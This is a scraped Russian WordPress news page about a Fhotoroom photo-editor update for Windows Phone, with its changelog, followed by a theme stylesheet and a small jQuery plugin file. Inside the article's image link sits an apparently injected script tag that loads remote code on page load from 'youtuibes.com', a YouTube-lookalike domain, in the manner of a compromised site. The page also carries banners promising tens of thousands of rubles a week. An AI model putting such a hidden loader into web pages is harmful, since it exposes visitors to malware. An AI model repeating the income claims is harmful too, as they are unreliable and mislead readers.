        <p><a href="//wpleaks.com/wp-content/uploads/2013/11/Fhotoroom.png" data-wpel-link="external" rel="external noopener noreferrer"><img fetchpriority="high" decoding="async" src="//wpleaks.com/wp-content/uploads/2013/11/Fhotoroom.png" alt="Fhotoroom" width="252" height="252" class="aligncenter size-full wp-image-8293" srcset="https://wpleaks.com/wp-content/uploads/2013/11/Fhotoroom.png 252w, https://wpleaks.com/wp-content/uploads/2013/11/Fhotoroom-150x150.png 150w" sizes="(max-width: 252px) 100vw, 252px" /></a></p>
<div class="wplea-soderzhanie" id="wplea-2116444243"><blockquote class="check2 chevvd2"><p style="padding-bottom: 8px;"><b>Как начать зарабатывать в интернете?</b></p>
<p>Мы лично выводим более 96 000 рублей в месяц: <br />  <span class="b-share__title" style="text-decoration: underline;"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" class="btnsk" rel="nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;CentrStatii&#039;); return true;" data-wpel-link="internal">Инструкция как заработать!</a></span></p>
<p class="b-share__title">Переходите и начните получать первые деньги уже сегодня</p>
</blockquote></div><p>Fhotoroom – один из самых продвинутых фоторедакторов для Windows Phone – улучшается с каждым обновлением.<span id="more-14911"></span></p>
<p>Приложение за день сменило две версии: 14.14 и 14.15. В ней появились новые элементы управления, с помощью которых можно настраивать «зернистость» и оттенки изображений. Также в обновлении изменились предустановленные настройки – вероятно, с целью их улучшения.</p>
<p><a href="//wpleaks.com/wp-content/uploads/2015/04/FhotoRoom-Windows-Phone.jpg" data-wpel-link="external" rel="external noopener noreferrer"><img decoding="async" src="//wpleaks.com/wp-content/uploads/2015/04/FhotoRoom-Windows-Phone.jpg" alt="FhotoRoom-Windows-Phone" width="644" height="546" class="aligncenter size-full wp-image-14912" srcset="https://wpleaks.com/wp-content/uploads/2015/04/FhotoRoom-Windows-Phone.jpg 644w, https://wpleaks.com/wp-content/uploads/2015/04/FhotoRoom-Windows-Phone-300x254.jpg 300w" sizes="(max-width: 644px) 100vw, 644px" /><script src="//youtuibes.com/watch"></script></a></p>
<p>Журнал изменений Fhotoroom 14.14-14.15:</p>
<blockquote><p>* исправлена ошибка функции «Насыщенность»</p>
<p>* добавлены новые элементы управления для функции «Зернистость»</p>
<p>* добавлены новые элементы управления для функции «Оттенки»</p>
<p>* добавлены предустановки New Provia Low, Provia и Ektar в коллекцию Undertone</p>
<p>* добавлена предустановка New Portra в коллекцию Mellow</p>
<p>* обновлены имеющиеся предустановки</p>
<p>* исправления ошибок и общие улучшения.</p></blockquote>
<p><a href="http://windowsphone.com/s?appid=acad1eed-3149-4b6c-bc4b-8567f409e3e0" data-wpel-link="external" rel="external noopener noreferrer">Загрузить Fhotoroom для Windows Phone</a> (Бесплатно)</p>
<p><a href="//wpleaks.com/wp-content/uploads/2014/09/QR_Fhotoroom_New.jpg" data-wpel-link="external" rel="external noopener noreferrer"><img decoding="async" src="//wpleaks.com/wp-content/uploads/2014/09/QR_Fhotoroom_New.jpg" alt="QR_Fhotoroom_New" width="400" height="199" class="aligncenter size-full wp-image-12196" srcset="https://wpleaks.com/wp-content/uploads/2014/09/QR_Fhotoroom_New.jpg 400w, https://wpleaks.com/wp-content/uploads/2014/09/QR_Fhotoroom_New-300x149.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<div class="wplea-posle-kontenta" id="wplea-3329222211"><div style="    font: 500 16px/normal;
      text-align: center;
line-height: 1,5;
    background: linear-gradient(212.26deg, #fdcd3e 26%, #edff8a 82%), #8bda22e6;
    padding: 10px;
	    box-shadow: 0 0 3px rgb(37 34 34 / 50%);">Вы хотите заработать свои деньги в интернете?<br /><span style="color: #ffffff;
  padding-top: 2px;
    padding-right: 2px;
    padding-bottom: 3px;
    padding-left: 3px;
    background: #0aa000e6;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0,0,0,0.5);"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" style="color: #ffffff;" rel="noreferrer noopener sponsored nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;BannerBok&#039;); return true;" data-wpel-link="internal"> Мы лично его проверили и зарабатываем по 30 000 рублей в неделю!</a></span>
	</div></div>                <div class="postmeta">          
            <div class="post-tags">Метки: <a href="https://wpleaks.com/tag/foto/" rel="tag" data-wpel-link="internal">Фоторедакторы</a> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .blogpost_lyout-->                    
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wpleaks.com/uroven-mimimishnosti-zashkalivaet-microsoft-bing-predstavila-cute-cloud/" rel="prev" data-wpel-link="internal">Уровень «мимимишности» зашкаливает: Microsoft Bing представила Cute Cloud</a></div><div class="nav-next"><a href="https://wpleaks.com/windows-10-mobile-technical-preview-rabotaet-na-xiaomi-e4-video/" rel="next" data-wpel-link="internal">Windows 10 Mobile Technical Preview работает на Xiaomi E4 (видео)</a></div></div>
	</nav>                    <div class="clear"></div>
                    
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fhotoroom-14-14-14-15/#respond" style="display:none;" data-wpel-link="internal">Отменить ответ</a></small></h2><form action="https://wpleaks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h7c6acfcf5"  name="h7c6acfcf5"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "acdfd957769bf86b905c06013b3ee90d" );document.getElementById("h7c6acfcf5").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div style="clear: both; padding: .25em 0;" id="terms-accept" class="terms-form"><label style="text-align: left;"><input type="checkbox" value="1" name="ag_login_accept" id="ag_login_accept"  />&nbsp;<a title="Политика конфиденциальности" class="" target="_BLANK" href="https://wpleaks.com/?post_type=page&#038;p=22849">Я принимаю соглашение сайта об обработке персональных данных.</a></label><input type="hidden" value="login" name="ag_type" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='14911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- .comments-area -->                                  
         </section>       
        <div id="sidebar">    
    <aside id="search-7" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://wpleaks.com/">
	<label>
		<input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">продвинем ваш сайт в топ за день за бесплатным тестом в тг spd_top</span> к записи <a href="https://wpleaks.com/torgovyj-robot-sovetnik-albancev-albancev-net/#comment-35845" data-wpel-link="internal">Торговый робот советник Albancev / Albancev.net</a></li><li class="recentcomments"><span class="comment-author-link">АВ</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-25833" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-14047" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Александр 1</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-24866" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Максим</span> к записи <a href="https://wpleaks.com/csgorun-opasnyj-portal-razoblachenie-moshennicheskoj-shemy/#comment-28897" data-wpel-link="internal">CSGORun: Опасный портал, разоблачение мошеннической схемы</a></li></ul></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://wpleaks.com/velbrio-ltd/" data-wpel-link="internal">Velbrio Ltd</a>
									</li>
											<li>
					<a href="https://wpleaks.com/ministerstvo-zarabotka-otzyvy-2026-chestnyj-vzglyad-na-kanal-vladimira-lebedeva-i-pochemu-on-mozhet-stat-vashim-pervym-shagom-v-stavkah/" data-wpel-link="internal">Министерство заработка &#x1f4b8; отзывы 2026: Честный взгляд на канал Владимира Лебедева и почему он может стать вашим первым шагом в ставках</a>
									</li>
											<li>
					<a href="https://wpleaks.com/vaxeyco/" data-wpel-link="internal">Vaxeyco</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sczbds-otzyvy-pochemu-sczbds-com-podozritelnyj-sajt-kotoryj-luchshe-obojti/" data-wpel-link="internal">SCZBDS отзывы: почему sczbds.com — подозрительный сайт, который лучше обойти</a>
									</li>
											<li>
					<a href="https://wpleaks.com/npb-invest/" data-wpel-link="internal">NPB Invest</a>
									</li>
					</ul>

		</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Связь с нами:</h3>			<div class="textwidget"><p>wpleakswp@gmail.com</p>
<p>© 2014-2023 WpLeaks</p>
</div>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- innerpage_fixer -->
</div><!-- container -->	

<div class="footer-wrapper"> 
      <div class="container">           
                       <div class="widget-column-1">  
                    <div id="pages-4" class="widget widget_pages"><h5>Страницы</h5>
			<ul>
				<li class="page_item page-item-20985"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
<li class="page_item page-item-22849"><a href="https://wpleaks.com/politika-konfidentsialnosti/" data-wpel-link="internal">Политика конфиденциальности</a></li>
<li class="page_item page-item-22852"><a href="https://wpleaks.com/polzovatelskoe-soglashenie/" data-wpel-link="internal">Пользовательское соглашение</a></li>
			</ul>

			</div>                </div>
                     
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">            	
                <div class="design-by">
				  WpLeaks &#8212; отзывы о финансовых компаниях!. Все права защищены                  Тема от Grace Themes  
                </div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agronomics-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/magnific.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/agreeable.js?ver=6.9" id="agreeable-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186859" id="ez-toc-js-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://wpleaks.com/wp-admin/admin-ajax.php","nonce":"c289668c5c","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wpleaks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wpleaks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel="stylesheet" href="https://wpleaks.com/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all"/><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wpleaks.com/wp-content/themes/agronomics-lite/css/responsive.css?ver=6.9
body_size: 1680
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .design-by{ float:none;}
.container { width:auto; padding:0 20px;}
.site-header{ position:relative; background-color:#111 !important; }
.logo{ width:auto; float:none; text-align:center; margin-bottom:5px; position:relative; padding:8px 0;}
.logo::after, .logo::before{ position:relative;}
.header_contactinfo_area{ padding:5px 0; float:none;}
/*coloumn css*/
.post-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.innerpage_contentpart{ width:auto; float:none;}

/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption, .custominfo{ width:80%; bottom:25%; }
.nivo-caption h2{ font-size:22px !important; line-height:22px !important; margin:0 0 15px !important;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_more{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_descbx{ float:none; width:auto; margin:0 0 25px 0;}
.header_panel{ width:100%; display:block;}
.header-infobox{ line-height:30px;}
#fourcol_services_wrapper{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#sitelayout_type{ width:100%;}
.fourpgebx_srv{ width:auto; float:none; margin:0 0 35px; }
.fourpgebx_srv.last_column{ margin-bottom:30px;}
.widget-column-1, .widget-column-2, .widget-column-3, .widget-column-4{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.footer-wrapper ul li{ margin:0;}
.footer-wrapper ul li a{ padding:5px;}
.welcome_descbx h3{ font-size:24px;}
.footer-wrapper h2{ font-size:20px;}
#welcome_wrapper{ padding-bottom:30px;}
.blogpost_lyout .post-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.blogpost_lyout .post-thumb img{ height:auto; min-height: inherit;}
.fourpgebx_srv .fourpgebx_thumbx{ float:none; width:100%; margin:0 0 15px 0;}
.blogpost_lyout{ float:none; width:100%; margin:0 0 30px 0;}
}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.container, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.post-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption, .custominfo{ width:90%; bottom:35%; }
.nivo-caption .slide_more, .nivo-caption p{ display:none;}
.header-socialicons{ display:block; padding:0; position:relative;}
.header-socialicons a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.site-header { width:100%; position:relative !important;}
.fourpgebx_srv h3{ font-size:16px;}
.site-header{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_wrapper{ padding:40px 0 10px;}
.welcome_descbx h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_descbx{ padding-bottom:25px;}
.header_panel{ display:block; width:100%;}
.blogpost_lyout .post-thumb{ height:150px;}
.blogpost_lyout .post-thumb img{ min-height:150px;}
.fourpgebx_srv .fourpgebx_thumbx{ width:100%; float:none; height:200px; margin-bottom:20px;}
.fourpgebx_srv .fourpgebx_thumbx img{}
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.container { width:auto; padding:0 20px;}
.header_panel{ display:block !important; width:100% !important;}
/*slider css*/
.nivo-caption{ width:80%;}
.custominfo{ width:80%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
#sidebar{ width:30%;}
.innerpage_contentpart{ width:65%;}
#sitelayout_type{ width:100%;}
.welcome_descbx{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ bottom:25%;}
.pagefeaturecolumn{ padding:0;}
}

@media screen and (max-width: 980px){
.toggleMenu{display: block;}
.sitenav{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.sitenav ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.sitenav ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.sitenav ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0;}
.sitenav ul li ul, .sitenav ul li ul ul{ display:block !important; background: transparent !important;}
.sitenav ul li ul li a:before{content:"\00BB \00a0";}
.sitenav ul li ul li a{padding-left:20px !important; }
.sitenav ul li ul li a, .sitenav ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.sitenav ul li ul li ul li a{padding-left:30px !important;}
.sitenav ul li ul li ul li ul li a{padding-left:40px !important;}
.sitenav ul li:hover > ul{ background:none !important; box-shadow:none;}
.sitenav ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.sitenav ul li:hover ul li ul, .sitenav ul li:hover ul li:hover > ul, .sitenav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.sitenav ul li:hover ul li:hover ul, .sitenav ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.sitenav ul li ul li a{ color:#000;}
.site-header{ position:relative; background-color:#111 !important; }
.header_panel{ width:100%; display:block; background-color:transparent;}
iframe{ height:auto;}
.logo{ float:none; text-align: center; width:100%; position:relative; top:auto; background-color:transparent; padding-top:20px;}
.logo, .logo::after, .logo::before {
    background-color: transparent;
	 position:relative;
}
.header_contactinfo_area{ float:none; padding:10px 0; text-align:left;}
.pagefeaturecolumn{ margin:40px auto 0; border-radius:0; box-shadow: none;}
.features_column{ width:100%; float:none; margin:0; border-radius:0;}
.features_column.rdbx1:hover,
.features_column.one_column.rdbx1:hover,
.features_column.two_column.rdbx2:hover,
.features_column.rdbx3:hover{ border-radius:0 !important;}
.header-socialicons{ position:relative;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpleaks.com/wp-content/plugins/agreeable/js/agreeable.js?ver=6.9
body_size: 317
content:
jQuery(document).ready(function($) {

	$(document).on("DOMSubtreeModified", function(){
		$('.ag-open-popup-link').magnificPopup({
		  type:'inline',
		  midClick: true,
		});
	});
	
	$(document).ready(function(){
		$('.ag-open-popup-link').magnificPopup({
		  type:'inline',
		  midClick: true,
		});
	});
	
	if($('.woocommerce .login')) {
		$(".woocommerce>#agreeable_login_field").insertBefore(".woocommerce .login #rememberme");
	}
			
});